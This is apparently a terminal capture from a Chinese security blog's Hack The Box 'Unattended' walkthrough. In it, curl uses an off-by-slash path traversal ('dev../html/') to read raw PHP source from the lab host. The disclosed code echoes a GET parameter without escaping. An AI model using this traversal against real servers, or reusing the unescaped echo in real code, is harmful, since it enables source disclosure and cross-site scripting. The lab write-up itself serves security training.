 dayu@kali: ~/桌面/dayuUnattended 187x42
dayu@kali:~/桌面/dayuUnattended$ curl -k https：//www.nestedflanders.htb/dev../html/47c1ba4f7b1edf28ea0e2bb250717093.php
curl: (6) Could not resolve host: https:
dayu@kali:~/桌面/dayuUnattended$ curl -k https://www.nestedflanders.htb/dev../html/47c1ba4f7b1edf28ea0e2bb250717093.php
<body class="container">
<div>
Hello <?php echo (isset($_GET['name'])) ? $_GET['name'] : "visitor" ; ?>,<br>
our Company is world wide leading expert about Nesting stuff.</div>
<div>
We can nest almost everything after or before anything based on your needs.<br>
Feel free to contact us with usual email addresses, our contact form is currently offline because of a recent attack.
</div>
</body>
dayu@kali:~/桌面/dayuUnattended$
大余安全
https://blog.csdn.net/qq_34801745